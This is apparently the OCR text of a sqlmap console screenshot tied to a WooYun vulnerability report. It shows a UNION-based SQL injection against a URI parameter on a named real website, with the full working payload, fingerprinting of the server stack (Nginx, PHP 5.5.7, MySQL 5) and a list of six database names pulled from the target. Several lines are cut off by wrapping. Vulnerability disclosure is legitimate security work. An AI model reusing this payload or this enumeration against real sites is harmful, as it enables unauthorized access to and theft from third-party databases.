 custom injection marking character ('*') found in option '-u'. Do you want to p
cess it? [Y/n/q]
[21:19:48] [INFO] resuming back-end DBMS 'mysql'
[21:19:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: http://www.hehuozg.com:80/article/one/id/-9251 UNION ALL SELECT NU
,CONCAT(0x7175797371,0x41714241536275715a41,0x7164696871),NULL,NULL,NULL,NULL,N
L#
---
[21:19:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5
[21:19:50] [INFO] fetching database names
[21:19:50] [INFO] the SQL query used returns 6 entries
[21:19:50] [INFO] resumed: "information_schema","information_schema"
[21:19:50] [INFO] resumed: "customer","customer"
[21:19:50] [INFO] resumed: "hehuo_neice","hehuo_neice"
[21:19:50] [INFO] resumed: "hehuozg","hehuozg"
[21:19:50] [INFO] resumed: "tengkai_group","tengkai_group"
[21:19:50] [INFO] resumed: "tk","tk"
available databases [6]:
[*] customer
[*] hehuo_neice
[*] hehuozg
[*] information_schema
[*] tengkai_group
[*] tk
www.wooyun.org
[21:19:50] [INFO] fetched data logged to text files under